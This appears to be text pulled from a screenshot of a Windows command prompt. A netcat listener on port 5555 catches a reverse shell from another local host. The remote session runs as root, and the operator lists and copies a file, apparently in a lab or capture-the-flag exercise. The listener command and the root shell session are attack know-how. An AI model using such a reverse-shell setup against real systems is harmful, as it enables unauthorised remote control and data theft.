 管理员: C:\windows\system32\cmd.exe - nc  -lvnp 5555
C:\Users\Administrator>nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.110.220] from (UNKNOWN) [192.168.110.140] 56930
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
ls
flair.jpg
cp flair.jpg /home/flair.jpg